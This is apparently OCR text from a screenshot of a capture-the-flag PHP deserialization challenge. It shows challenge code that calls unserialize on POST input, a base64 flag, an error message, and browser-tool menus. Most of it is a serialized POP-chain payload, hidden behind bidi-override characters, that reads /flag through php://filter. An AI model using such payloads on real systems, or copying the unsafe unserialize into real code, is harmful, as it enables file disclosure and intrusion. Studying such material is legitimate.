 $s = htmlentities($s, ENT_QUOTES, 'UTF-8');
return strip_tags($s);
}
$un = unserialize($_POST['pop']); // 快给我传参
throw new Exception('seino'); ZmxhZ3s1ZDQxNDAyYWJjNGIyYTc2Yjk3MTlkOTExMDE3YzU5Mn0K
Recoverable fatal error: Method day::__toString() must return a string value in /var/www/html/pop3ZTgMw.php on line 9
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
Body
%E2%80%AE%E2%81%A6%E5%BF%AB%E7%BB%99%E6%88%91%E4%BC%A0%E5%8F%82%E2%81%A9%E2
%81%A6pop=O:5:"night":1:{s:5:"night";O:3:"day":1:{s:3:"day";O:4:"dark":1:
{s:4:"dark";O:5:"light":1:{s:5:"light";O:3:"day":1:{s:3:"day";O:4:"dark":1:
{s:4:"dark";s:49:"php://filter/convert.base64-encode/resource=/flag";}}}}}
Name
Upgrade-Insecure-Requ
Name
User-Agent
Name